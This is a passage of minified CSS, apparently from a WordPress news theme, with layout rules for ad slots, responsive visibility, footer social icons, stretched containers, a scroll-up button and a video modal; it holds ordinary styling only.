!important;}.td-sp.nitro-lazy{background-image:none !important;}}.td-a-rec img{display:block;}.td-visible-desktop{display:table;}.td-visible-tablet-landscape,.td-visible-tablet-l,.td-visible-tablet-portrait,.td-visible-tablet-tp,.td-visible-phone{display:none;}@media (min-width: 1019px) and (max-width: 1140px){.td-visible-tablet-landscape,.td-visible-tablet-l{display:table;}.td-visible-desktop{display:none;}.td-visible-tablet-portrait,.td-visible-tablet-tp{display:none;}.td-visible-phone{display:none;}}@media (min-width: 768px) and (max-width: 1018px){.td-visible-tablet-portrait,.td-visible-tablet-tp{display:table;}.td-visible-desktop{display:none;}.td-visible-tablet-landscape,.td-visible-tablet-l{display:none;}.td-visible-phone{display:none;}}@media (max-width: 767px){.td-visible-phone{display:table;}.td-visible-desktop{display:none;}.td-visible-tablet-landscape,.td-visible-tablet-l{display:none;}.td-visible-tablet-portrait,.td-visible-tablet-tp{display:none;}}@media (min-width: 1141px){.td-rec-hide-on-m{display:none !important;}}@media (min-width: 1019px) and (max-width: 1140px){.td-rec-hide-on-tl{display:none !important;}}@media (min-width: 768px) and (max-width: 1018px){.td-rec-hide-on-tp{display:none !important;}}@media (max-width: 767px){.td-rec-hide-on-p{display:none !important;}}.td-header-rec-wrap{position:relative;min-height:90px;}@media (min-width: 768px) and (max-width: 1018px){.td-header-rec-wrap{min-height:60px;}}@media (max-width: 767px){.td-header-rec-wrap{margin-left:auto;margin-right:auto;display:table;min-height:0 !important;}}.td-header-rec-wrap .td-adspot-title{margin-bottom:-21px;position:relative;top:3px;}@media (min-width: 768px) and (max-width: 1018px){.td-header-rec-wrap .td-adspot-title{margin-bottom:-14px;top:0;}}@media (max-width: 767px){.td-header-rec-wrap .td-adspot-title{top:0;margin-bottom:-10px;}}.td-header-sp-recs{padding:0 !important;width:728px;position:relative;min-height:0 !important;}@media (min-width: 768px) and (max-width: 1018px){.td-header-sp-recs{width:470px;}}@media (max-width: 767px){.td-header-sp-recs{width:100%;}}.td-header-sp-recs img,.td-header-sp-recs .adsbygoogle{position:absolute;margin:auto;top:0;bottom:0;left:0;right:0;}@media (max-width: 767px){.td-header-sp-recs img,.td-header-sp-recs .adsbygoogle{position:relative;display:table;margin:10px auto;width:100%;}}.td-a-rec-id-smart_list_6 img,.td-a-rec-id-smart_list_7 img,.td-a-rec-id-smart_list_8 img,.td-a-rec-id-post_style_12 img,.td-a-rec-id-sidebar img,.td-a-rec-id-content_top img,.td-a-rec-id-content_inline img,.td-a-rec-id-content_bottom img,.td-a-rec-id-custom_ad_1 img,.td-a-rec-id-custom_ad_2 img,.td-a-rec-id-custom_ad_3 img,.td-a-rec-id-custom_ad_4 img,.td-a-rec-id-custom_ad_5 img{width:100%;}.td-g-rec-id-sidebar{text-align:center;}.td-g-rec-id-sidebar .adsbygoogle{margin-bottom:44px;}.td-visible-desktop,.td-visible-tablet-landscape,.td-visible-tablet-l,.td-visible-tablet-portrait,.td-visible-tablet-tp,.td-visible-phone{margin-left:auto;margin-right:auto;}.td-a-rec-id-sidebar > div{margin-bottom:48px;}.td-a-rec-id-sidebar .td-block-title-wrap{margin-bottom:26px;}.td-a-rec-id-sidebar .td-block-title-wrap + .td-adspot-title{margin-top:-9px;}.td-g-rec-id-post_style_12,.td-g-rec-id-content_top,.td-g-rec-id-content_bottom{clear:both;}.td-g-rec-id-post_style_12 .adsbygoogle,.td-g-rec-id-content_top .adsbygoogle,.td-g-rec-id-content_bottom .adsbygoogle{margin-bottom:21px;position:relative;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);}.td-a-rec-id-post_style_12,.td-a-rec-id-content_top,.td-a-rec-id-content_bottom{clear:both;text-align:center;}.td-a-rec-id-post_style_12 > div,.td-a-rec-id-content_top > div,.td-a-rec-id-content_bottom > div{margin-bottom:21px;}.td-a-rec-id-post_style_12 img,.td-a-rec-id-content_top img,.td-a-rec-id-content_bottom img{margin-bottom:0;}.td-a-rec-id-post_style_12 .td-adspot-title,.td-a-rec-id-post_style_13 .td-adspot-title{margin-bottom:-9px;}.td-g-rec-id-smart_list_6,.td-g-rec-id-smart_list_7,.td-g-rec-id-smart_list_8{clear:both;}.td-g-rec-id-smart_list_6 .adsbygoogle,.td-g-rec-id-smart_list_7 .adsbygoogle,.td-g-rec-id-smart_list_8 .adsbygoogle{margin-top:0;margin-bottom:16px;position:relative;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);}.td-a-rec-id-smart_list_6,.td-a-rec-id-smart_list_7,.td-a-rec-id-smart_list_8{clear:both;text-align:center;}.td-a-rec-id-smart_list_6 > div,.td-a-rec-id-smart_list_7 > div,.td-a-rec-id-smart_list_8 > div{margin-top:0;margin-bottom:16px;}.td-a-rec-id-smart_list_6 img,.td-a-rec-id-smart_list_7 img,.td-a-rec-id-smart_list_8 img{margin:0;}.td-g-rec-id-smart_list_7 .adsbygoogle{margin-bottom:21px;}.td-a-rec-id-smart_list_7 > div{margin-bottom:26px;}.td-a-rec-id-smart_list_7 img{margin-bottom:0;}.td-g-rec-id-content_inline .adsbygoogle{margin-bottom:21px;position:relative;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);}.td-g-rec-id-content_inlineleft,.td-a-rec-id-content_inlineleft{float:left;}.td-g-rec-id-content_inlineleft .td-adspot-title,.td-a-rec-id-content_inlineleft .td-adspot-title{margin-right:21px;}@media (max-width: 767px){.td-g-rec-id-content_inlineleft .td-adspot-title,.td-a-rec-id-content_inlineleft .td-adspot-title{margin:0;}}.td-g-rec-id-content_inlineleft > div,.td-a-rec-id-content_inlineleft > div,.td-g-rec-id-content_inlineleft .adsbygoogle,.td-a-rec-id-content_inlineleft .adsbygoogle{margin-bottom:15px;margin-top:9px;margin-right:21px;}@media (max-width: 767px){.td-g-rec-id-content_inlineleft > div,.td-a-rec-id-content_inlineleft > div,.td-g-rec-id-content_inlineleft .adsbygoogle,.td-a-rec-id-content_inlineleft .adsbygoogle{margin:0 auto 26px auto;}}.td-g-rec-id-content_inlineleft img,.td-a-rec-id-content_inlineleft img{margin-bottom:0;}@media (max-width: 767px){.td-g-rec-id-content_inlineleft,.td-a-rec-id-content_inlineleft{float:none;text-align:center;}}.td-g-rec-id-content_inlineright,.td-a-rec-id-content_inlineright{float:right;}.td-g-rec-id-content_inlineright .td-adspot-title,.td-a-rec-id-content_inlineright .td-adspot-title{margin-left:21px;margin-bottom:-6px;}@media (max-width: 767px){.td-g-rec-id-content_inlineright .td-adspot-title,.td-a-rec-id-content_inlineright .td-adspot-title{margin:0;}}.td-g-rec-id-content_inlineright > div,.td-a-rec-id-content_inlineright > div,.td-g-rec-id-content_inlineright .adsbygoogle,.td-a-rec-id-content_inlineright .adsbygoogle{margin-bottom:15px;margin-top:6px;margin-left:21px;}@media (max-width: 767px){.td-g-rec-id-content_inlineright > div,.td-a-rec-id-content_inlineright > div,.td-g-rec-id-content_inlineright .adsbygoogle,.td-a-rec-id-content_inlineright .adsbygoogle{margin:0 auto 26px auto;}}.td-g-rec-id-content_inlineright img,.td-a-rec-id-content_inlineright img{margin-bottom:0;}@media (max-width: 767px){.td-g-rec-id-content_inlineright,.td-a-rec-id-content_inlineright{float:none;text-align:center;}}.td-a-rec-id-footer_top,.td-g-rec-id-footer_top{display:table;position:relative;text-align:center;margin:-12px auto 40px auto;}.td-a-rec-id-footer_top > div img,.td-g-rec-id-footer_top > div img{}@media (max-width: 767px){.td-a-rec-id-footer_top > div img,.td-g-rec-id-footer_top > div img{width:100%;}}.td-a-rec-id-footer_top .td-adspot-title,.td-g-rec-id-footer_top .td-adspot-title{margin-top:-21px;}.td-g-rec-id-custom_ad_1,.td-g-rec-id-custom_ad_2,.td-g-rec-id-custom_ad_3,.td-g-rec-id-custom_ad_4,.td-g-rec-id-custom_ad_5{text-align:center;display:table;margin-left:auto;margin-right:auto;position:relative;}.td-g-rec-id-custom_ad_1 .adsbygoogle,.td-g-rec-id-custom_ad_2 .adsbygoogle,.td-g-rec-id-custom_ad_3 .adsbygoogle,.td-g-rec-id-custom_ad_4 .adsbygoogle,.td-g-rec-id-custom_ad_5 .adsbygoogle{margin-bottom:44px;}.td-a-rec-id-custom_ad_1,.td-a-rec-id-custom_ad_2,.td-a-rec-id-custom_ad_3,.td-a-rec-id-custom_ad_4,.td-a-rec-id-custom_ad_5{text-align:center;display:table;margin-left:auto;margin-right:auto;position:relative;}.td-a-rec-id-custom_ad_1 > div,.td-a-rec-id-custom_ad_2 > div,.td-a-rec-id-custom_ad_3 > div,.td-a-rec-id-custom_ad_4 > div,.td-a-rec-id-custom_ad_5 > div{margin-bottom:44px;}.td-a-rec-id-custom_ad_1 .td-block-title-wrap,.td-a-rec-id-custom_ad_2 .td-block-title-wrap,.td-a-rec-id-custom_ad_3 .td-block-title-wrap,.td-a-rec-id-custom_ad_4 .td-block-title-wrap,.td-a-rec-id-custom_ad_5 .td-block-title-wrap{margin-bottom:26px;}.td-a-rec-id-custom_ad_1 .td-block-title-wrap + .td-adspot-title,.td-a-rec-id-custom_ad_2 .td-block-title-wrap + .td-adspot-title,.td-a-rec-id-custom_ad_3 .td-block-title-wrap + .td-adspot-title,.td-a-rec-id-custom_ad_4 .td-block-title-wrap + .td-adspot-title,.td-a-rec-id-custom_ad_5 .td-block-title-wrap + .td-adspot-title{margin-top:-9px;}.td-adspot-title{color:#bbb;font-size:10px;text-align:center;display:block;font-family:Verdana,Geneva,sans-serif;line-height:21px;}.td-g-rec-id-post_style_1{}.td-g-rec-id-post_style_1 .adsbygoogle{margin-bottom:15px;}@media (max-width: 767px){.td-g-rec-id-post_style_1{text-align:center;}}.td-a-rec-id-post_style_1 img{width:100%;}.td-g-rec-id-post_style_11{}.td-g-rec-id-post_style_11 .adsbygoogle{margin-bottom:21px;}@media (min-width: 768px) and (max-width: 1018px){.td-g-rec-id-post_style_11 .adsbygoogle{margin-bottom:0;}}@media (min-width: 768px) and (max-width: 1018px){.td-g-rec-id-post_style_11{text-align:center;}}@media (max-width: 767px){.td-g-rec-id-post_style_11{text-align:center;}}.td-a-rec-id-post_style_11{}.td-a-rec-id-post_style_11 > div{margin-bottom:21px;margin-left:0;margin-right:0;}@media (min-width: 768px) and (max-width: 1018px){.td-a-rec-id-post_style_11 > div{margin-bottom:0;}}@media (max-width: 1018px){.td-a-rec-id-post_style_11 > div{margin-right:auto;margin-left:auto;}}@media (min-width: 768px) and (max-width: 1018px){.td-a-rec-id-post_style_11{text-align:center;}}.td-a-rec-id-post_style_11 img{width:100%;}.td-a-rec-id-post_style_11 .td-adspot-title{text-align:left;}.td-all-devices{display:table;margin-left:auto;margin-right:auto;}.td-all-devices img{display:block;}.td-a-rec-id-custom-spot{margin-bottom:0;text-align:center;}.td-a-rec-id-custom-spot img{margin:0 auto;}.td-a-rec-id-custom-spot .td_spot_img_tl,.td-a-rec-id-custom-spot .td_spot_img_tp,.td-a-rec-id-custom-spot .td_spot_img_mob{display:none;}@media (min-width: 1140px){.td-a-rec-id-custom-spot .td-spot-id-spot_img_all{display:block;}}@media (min-width: 1019px) and (max-width: 1140px){.td-a-rec-id-custom-spot .td_spot_img_tl{display:block;}}@media (min-width: 768px) and (max-width: 1018px){.td-a-rec-id-custom-spot .td_spot_img_tp{display:block;}}@media (max-width: 767px){.td-a-rec-id-custom-spot .td_spot_img_mob{display:block;}}.td-footer-wrapper .td_social_type:hover .td-social-box{background-color:#444;}.td-footer-wrapper .td-social-style1 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style7 .td_social_type .td-social-box{background-color:#444;}.td-footer-wrapper .td-social-style2,.td-footer-wrapper .td-social-style8{color:#fff;}.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type{color:#fff;}.td-footer-wrapper .td-social-style2 .td_social_type:hover,.td-footer-wrapper .td-social-style8 .td_social_type:hover{color:#999;}.td-footer-wrapper .td-social-style2 .td_social_type:hover a,.td-footer-wrapper .td-social-style8 .td_social_type:hover a{color:#999;}.td-footer-wrapper .td-social-style2 .td_social_type:hover .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type:hover .td-social-box{background-color:transparent;}.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box{border-color:#444;}.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a{color:#fff;}.td-footer-wrapper .td-social-style2 .td_social_type .td_social_button,.td-footer-wrapper .td-social-style8 .td_social_type .td_social_button{border-color:#444;}.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4{color:#fff;}.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style4 .td_social_type a{color:#fff;}.td-footer-wrapper .td-social-style3 .td_social_type:hover,.td-footer-wrapper .td-social-style4 .td_social_type:hover{color:#999;}.td-footer-wrapper .td-social-style3 .td_social_type:hover a,.td-footer-wrapper .td-social-style4 .td_social_type:hover a{color:#999;}.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10{color:#fff;}.td-footer-wrapper .td-social-style9 .td_social_type:hover,.td-footer-wrapper .td-social-style10 .td_social_type:hover{color:#999;}.td-footer-wrapper .td-social-style9 .td_social_type:hover .td-social-box,.td-footer-wrapper .td-social-style10 .td_social_type:hover .td-social-box{background-color:transparent;}.td-boxed-layout .td-container-wrap{width:1164px;}@media (max-width: 1180px){.td-boxed-layout .td-container-wrap{width:100%;}}.td-boxed-layout .td-container-wrap.td-main-page-wrap{overflow:hidden;}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto;}.backstretch{width:100%;height:100%;position:fixed;z-index:-99999;top:0;}body .td-backstretch{max-width:none;opacity:0;transition:opacity 2s;display:block;}body .td-stretch-width{height:auto;width:100.03%;margin:0;position:relative;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);}body .td-stretch-height{position:relative;height:100%;width:auto;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);}body.td-background-link{cursor:pointer;}body.td-background-link .td-container-wrap,body.td-background-link .td-header-container,body.td-background-link .td-post-header,body.td-background-link .td-container{cursor:auto;}.td_stretch_container{width:100% !important;}@media (min-width: 1141px){.td_stretch_container .td-header-menu-wrap.td-affix{width:100% !important;}}.td-header-style-8 .td_stretch_container .td-header-sp-logo{left:0;right:0;margin:auto;pointer-events:none;}.td-header-style-8 .td_stretch_container .td-header-sp-logo img{pointer-events:auto;}.td-header-style-8 .td_stretch_container .td-header-sp-logo{}@media (min-width: 1141px){.td-header-style-8 .td_stretch_container .td-header-sp-logo{width:1068px;}}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-8 .td_stretch_container .td-header-sp-logo{width:980px !important;height:82px;top:0;}.td-header-style-8 .td_stretch_container .td-header-sp-logo img{max-width:190px;}}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-8 .td_stretch_container .td-header-sp-logo{width:740px !important;height:82px;top:0;}.td-header-style-8 .td_stretch_container .td-header-sp-logo img{max-width:140px;}}.td-boxed-layout .td-header-style-8 .td_stretch_container,.td-boxed-layout .td-header-style-8 .td_stretch_container .td-header-sp-logo{width:1164px !important;}@media (max-width: 1180px){.td-boxed-layout .td-header-style-8 .td_stretch_container,.td-boxed-layout .td-header-style-8 .td_stretch_container .td-header-sp-logo{width:100% !important;}}.td_stretch_content,.td_stretch_content_1200,.td_stretch_content_1400,.td_stretch_content_1600,.td_stretch_content_1800{}@media (min-width: 1141px){.td_stretch_content .sf-menu .td-mega-menu ul,.td_stretch_content_1200 .sf-menu .td-mega-menu ul,.td_stretch_content_1400 .sf-menu .td-mega-menu ul,.td_stretch_content_1600 .sf-menu .td-mega-menu ul,.td_stretch_content_1800 .sf-menu .td-mega-menu ul{width:calc(100% + 2px) !important;overflow:hidden;left:0 !important;transform:translateX(0) !important;-webkit-transform:translateX(0) !important;}.td_stretch_content .td_block_mega_menu,.td_stretch_content_1200 .td_block_mega_menu,.td_stretch_content_1400 .td_block_mega_menu,.td_stretch_content_1600 .td_block_mega_menu,.td_stretch_content_1800 .td_block_mega_menu{width:1114px;margin-left:auto;margin-right:auto;overflow:visible;}.td_stretch_content .td_block_mega_menu:before,.td_stretch_content_1200 .td_block_mega_menu:before,.td_stretch_content_1400 .td_block_mega_menu:before,.td_stretch_content_1600 .td_block_mega_menu:before,.td_stretch_content_1800 .td_block_mega_menu:before{content:"";position:absolute;top:0;right:100%;width:100%;height:100%;background-color:#fafafa;}.td_stretch_content .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,.td_stretch_content_1200 .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,.td_stretch_content_1400 .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,.td_stretch_content_1600 .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,.td_stretch_content_1800 .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat{border-left:1px solid #eaeaea;}.td_stretch_content .td_block_mega_menu.td-no-subcats:before,.td_stretch_content_1200 .td_block_mega_menu.td-no-subcats:before,.td_stretch_content_1400 .td_block_mega_menu.td-no-subcats:before,.td_stretch_content_1600 .td_block_mega_menu.td-no-subcats:before,.td_stretch_content_1800 .td_block_mega_menu.td-no-subcats:before{display:none;}}.td_stretch_content{width:100% !important;}@media (min-width: 768px){.td_stretch_content .td-container{width:100% !important;padding-left:20px;padding-right:20px;}.td_stretch_content #td-top-search{right:10px;}.td_stretch_content .td-header-sp-recs{float:right;}.td_stretch_content .td-header-menu-wrap.td-affix{width:100% !important;}.td_stretch_content .td-drop-down-search{right:10px;}}.td_stretch_content_1200,.td_stretch_content_1400,.td_stretch_content_1600,.td_stretch_content_1800{}@media (min-width: 768px){.td_stretch_content_1200,.td_stretch_content_1400,.td_stretch_content_1600,.td_stretch_content_1800{padding-left:20px;padding-right:20px;}.td_stretch_content_1200.td-header-menu-wrap-full,.td_stretch_content_1400.td-header-menu-wrap-full,.td_stretch_content_1600.td-header-menu-wrap-full,.td_stretch_content_1800.td-header-menu-wrap-full{padding-left:0;padding-right:0;}.td_stretch_content_1200 .td-header-menu-wrap,.td_stretch_content_1400 .td-header-menu-wrap,.td_stretch_content_1600 .td-header-menu-wrap,.td_stretch_content_1800 .td-header-menu-wrap{padding-left:20px;padding-right:20px;}}.td_stretch_content_1200.td-footer-instagram-container,.td_stretch_content_1400.td-footer-instagram-container,.td_stretch_content_1600.td-footer-instagram-container,.td_stretch_content_1800.td-footer-instagram-container{padding-left:0;padding-right:0;}.td_stretch_content_1200.td-footer-instagram-container .td-instagram-user,.td_stretch_content_1400.td-footer-instagram-container .td-instagram-user,.td_stretch_content_1600.td-footer-instagram-container .td-instagram-user,.td_stretch_content_1800.td-footer-instagram-container .td-instagram-user,.td_stretch_content_1200.td-footer-instagram-container .td_block_instagram,.td_stretch_content_1400.td-footer-instagram-container .td_block_instagram,.td_stretch_content_1600.td-footer-instagram-container .td_block_instagram,.td_stretch_content_1800.td-footer-instagram-container .td_block_instagram{margin-left:auto;margin-right:auto;}.td_stretch_content_1200 .td-container,.td_stretch_content_1200.td-footer-instagram-container .td-instagram-user,.td_stretch_content_1200.td-footer-instagram-container .td_block_instagram{max-width:1200px !important;width:auto !important;}.td_stretch_content_1400 .td-container,.td_stretch_content_1400.td-footer-instagram-container .td-instagram-user,.td_stretch_content_1400.td-footer-instagram-container .td_block_instagram{max-width:1400px !important;width:auto !important;}.td_stretch_content_1600 .td-container,.td_stretch_content_1600.td-footer-instagram-container .td-instagram-user,.td_stretch_content_1600.td-footer-instagram-container .td_block_instagram{max-width:1600px !important;width:auto !important;}.td_stretch_content_1800 .td-container,.td_stretch_content_1800.td-footer-instagram-container .td-instagram-user,.td_stretch_content_1800.td-footer-instagram-container .td_block_instagram{max-width:1800px !important;width:auto !important;}.td-header-style-3 .td_stretch_content,.td-header-style-4 .td_stretch_content{}@media (min-width: 1141px){.td-header-style-3 .td_stretch_content .td-mega-row,.td-header-style-4 .td_stretch_content .td-mega-row{padding:22px 0 16px 0;}.td-header-style-3 .td_stretch_content .td-mega-span,.td-header-style-4 .td_stretch_content .td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px !important;}.td-header-style-3 .td_stretch_content .td-next-prev-wrap,.td-header-style-4 .td_stretch_content .td-next-prev-wrap{margin:0 0 22px 22px !important;}}.td-header-style-6 .td_stretch_content{}@media (min-width: 1141px){.td-header-style-6 .td_stretch_content #td-header-menu{padding-right:48px;}}.td-header-style-7 .td_stretch_content{}@media (min-width: 1141px){.td-header-style-7 .td_stretch_content #td-header-menu{padding-right:48px;}}.td-header-style-8{}.td-header-style-8 .td_stretch_content,.td-header-style-8 .td_stretch_content_1200,.td-header-style-8 .td_stretch_content_1400,.td-header-style-8 .td_stretch_content_1600,.td-header-style-8 .td_stretch_content_1800{}@media (min-width: 1141px){.td-header-style-8 .td_stretch_content .td-header-top-menu,.td-header-style-8 .td_stretch_content_1200 .td-header-top-menu,.td-header-style-8 .td_stretch_content_1400 .td-header-top-menu,.td-header-style-8 .td_stretch_content_1600 .td-header-top-menu,.td-header-style-8 .td_stretch_content_1800 .td-header-top-menu{width:auto;}.td-header-style-8 .td_stretch_content.td-header-top-menu-full .td-container,.td-header-style-8 .td_stretch_content_1200.td-header-top-menu-full .td-container,.td-header-style-8 .td_stretch_content_1400.td-header-top-menu-full .td-container,.td-header-style-8 .td_stretch_content_1600.td-header-top-menu-full .td-container,.td-header-style-8 .td_stretch_content_1800.td-header-top-menu-full .td-container{padding-left:20px;}.td-header-style-8 .td_stretch_content .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1200 .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1400 .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1600 .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1800 .td-header-sp-logo{left:30px;}.td-header-style-8 .td_stretch_content #td-header-menu,.td-header-style-8 .td_stretch_content_1200 #td-header-menu,.td-header-style-8 .td_stretch_content_1400 #td-header-menu,.td-header-style-8 .td_stretch_content_1600 #td-header-menu,.td-header-style-8 .td_stretch_content_1800 #td-header-menu{padding-left:20px;}.td-header-style-8 .td_stretch_content .td-container,.td-header-style-8 .td_stretch_content_1200 .td-container,.td-header-style-8 .td_stretch_content_1400 .td-container,.td-header-style-8 .td_stretch_content_1600 .td-container,.td-header-style-8 .td_stretch_content_1800 .td-container{padding-left:0;padding-right:0;}}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-8 .td_stretch_content .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1200 .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1400 .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1600 .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1800 .td-header-sp-logo{height:82px;top:0;}.td-header-style-8 .td_stretch_content.td-container,.td-header-style-8 .td_stretch_content_1200.td-container,.td-header-style-8 .td_stretch_content_1400.td-container,.td-header-style-8 .td_stretch_content_1600.td-container,.td-header-style-8 .td_stretch_content_1800.td-container{width:980px !important;}}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-8 .td_stretch_content .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1200 .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1400 .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1600 .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1800 .td-header-sp-logo{height:82px;top:0;}.td-header-style-8 .td_stretch_content.td-container,.td-header-style-8 .td_stretch_content_1200.td-container,.td-header-style-8 .td_stretch_content_1400.td-container,.td-header-style-8 .td_stretch_content_1600.td-container,.td-header-style-8 .td_stretch_content_1800.td-container{width:740px !important;}}@media (min-width: 1141px){.td-header-style-8 .td_stretch_content_1200 .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1400 .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1600 .td-header-sp-logo,.td-header-style-8 .td_stretch_content_1800 .td-header-sp-logo{width:auto;}.td-header-style-8 .td_stretch_content_1200 .td-header-sp-logo{max-width:1200px;}.td-header-style-8 .td_stretch_content_1400 .td-header-sp-logo{max-width:1400px;}.td-header-style-8 .td_stretch_content_1600 .td-header-sp-logo{max-width:1600px;}.td-header-style-8 .td_stretch_content_1800 .td-header-sp-logo{max-width:1800px;}}.td-header-style-10 .td_stretch_content{}@media (min-width: 1141px){.td-header-style-10 .td_stretch_content .td-affix .td-main-menu-logo{margin-left:10px;}}.td-scroll-up{cursor:pointer;position:fixed;bottom:4px;right:5px;width:40px;height:40px;background-color:#4db2ec;z-index:9999;transform:translate3d(0,70px,0);-webkit-transform:translate3d(0,70px,0);-webkit-transition:transform .4s cubic-bezier(.55,0,.1,1) 0s;transition:transform .4s cubic-bezier(.55,0,.1,1) 0s;}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px;}@media (max-width: 767px){.td-scroll-up{display:none;}}.td-scroll-up-visible{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);}.td-right-demos-button{font-family:"Open Sans",arial,sans-serif;position:fixed;right:-1px;z-index:10000;border:1px solid #e8e8e8;color:#000;text-align:center;font-size:10px;line-height:31px;width:76px;transition:all .15s ease;}@media (max-width: 767px){.td-right-demos-button{display:none;}}#td-theme-demos-button{top:84px;background:#fff;}#td-theme-demos-button:hover{color:#4db2ec;border-color:rgba(77,178,236,.3);}#td-theme-buy-button{top:120px;background:#f4f4f4;}#td-theme-buy-button:hover{color:#4db2ec;border-color:rgba(77,178,236,.3);background-color:rgba(77,178,236,.15);}.td-vm-wrap{position:fixed;top:0;left:0;display:flex;flex-direction:column;align-items:center;justify-content:center;width:100%;height:100%;z-index:10001;opacity:0;-webkit-transition:all .2s;transition:all .2s;}.td-vm-wrap.td-vm-open{opacity:1;}.td-vm-wrap .td-vm-overlay{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.85);z-index:-1;}.td-vm-wrap .td-vm-title{margin:0 0 20px;font-size:16px;line-height:21px;text-align:center;}.td-vm-wrap .td-vm-title a{color:#fff;}.td-vm-wrap .td-vm-content-wrap{background-color:#000;padding:40px 80px;box-sizing:content-box;transform:translateY(-30px);-webkit-transform:translateY(-30px);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}.td-vm-wrap .td-vm-content-wrap.td-vm-content-wrap-visible{transform:translateY(0);-webkit-transform:translateY(0);}.td-vm-wrap .td-vm-content{position:relative;}.td-vm-wrap .td-vm-content .wpb_video_wrapper{opacity:0;-webkit-transition:all .3s;transition:all .3s;z-index:3;}.td-vm-wrap .td-vm-content .wpb_video_wrapper.td-vm-iframe-visible{opacity:1;}.td-vm-wrap .td-vm-content video{width:100%;}.td-vm-wrap .td-vm-content-loading{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);width:50px;height:50px;margin-top:-28px;margin-left:-28px;-webkit-transition:opacity .3s;transition:opacity .3s;border:3px solid #fff;border-left-color:transparent;border-right-color:transparent;border-radius:50%;-webkit-animation:fullspin 1s infinite ease-out;animation:fullspin 1s infinite ease-out;z-index:2;}.td-vm-wrap:not(.td-vm-facebook):not(.td-vm-twitter):not(.td-vm-self-hosted) .td-vm-content{width:100%;height:0;padding-bottom:56.25%;background-color:#000;}.td-vm-wrap:not(.td-vm-facebook):not(.td-vm-twitter):not(.td-vm-self-hosted) .td-vm-content .wpb_video_wrapper,.td-vm-wrap:not(.td-vm-facebook):not(.td-vm-twitter):not(.td-vm-self-hosted) .td-vm-content iframe{position:absolute;top:0;left:0;width:100% !important;height:100% !important;}.td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,.td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap{width:886px;height:auto;}@media (min-width: 1019px) and (max-width: 1140px){.td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,.td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap{width:860px;}}@media (min-width: 768px) and (max-width: 1018px){.td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,.td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap{width:700px;}}@media (max-width: 767px){.td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,.td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap{width:100%;padding-left:20px;padding-right:20px;}}.td-vm-wrap:not(.td-vm-facebook) .td-vm-content,.td-vm-wrap:not(.td-vm-twitter) .td-vm-content{min-height:200px;}.td-vm-wrap.td-vm-facebook blockquote,.td-vm-wrap.td-vm-twitter blockquote{display:none;}.td-vm-wrap.td-vm-facebook .fb-video{display:block;width:550px !important;height:auto !important;margin:0 auto;}.td-vm-wrap .td-vm-rec-wrap{display:inline-block;margin-top:24px;position:relative;left:50%;transform:translateX(-50%);text-align:center;}.td-vm-wrap .td-vm-rec-wrap .td-vm-rec-title{font-size:10px;text-align:center;color:#bbb;}.td-vm-wrap .td-vm-close{position:absolute;top:50px;right:50px;font-size:22px;color:#fff;cursor:pointer;-webkit-transition:all .2s;transition:all .2s;}@media (min-width: 1019px) and (max-width: 1140px){.td-vm-wrap .td-vm-close{top:40px;right:40px;font-size:20px;}}@media (min-width: 768px) and (max-width: 1018px){.td-vm-wrap .td-vm-close{top:36px;right:36px;font-size:19px;}}@media (max-width: 767px){.td-vm-wrap .td-vm-close{top:25px;right:20px;font-size:18px;}}.td-vm-wrap .td-vm-close:hover{transform:rotate(90deg);-webkit-transform:rotate(90deg);}.td-vm-wrap .td-vm-close i{pointer-events:none;}.admin-bar .td-vm-close{top:72px;}@media (max-width: 767px){.admin-bar .td-vm-close{top:71px;}}@-webkit-keyframes 